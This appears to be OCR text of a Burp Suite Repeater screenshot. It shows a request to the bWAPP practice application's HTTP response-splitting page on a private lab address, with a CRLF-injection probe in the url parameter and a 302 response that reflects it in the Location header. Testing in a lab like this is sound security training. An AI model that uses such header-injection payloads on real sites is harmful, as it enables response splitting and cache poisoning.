 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /bWAPP/http_response_splitting.php?url=exploit%0D+crfl HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.43.14/bWAPP/http_response_splitting.php
9 Cookie: security_level=0; acopendivids=swingset,jotto,phpbb2,redmine
; acgroupswithpersist=nada; PHPSESSID=qa64alsb7696ibn95i09me2bj5
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Jul 2022 06:32:40 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: exploit crfl
9 Vary: Accept-Encoding
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html
13
14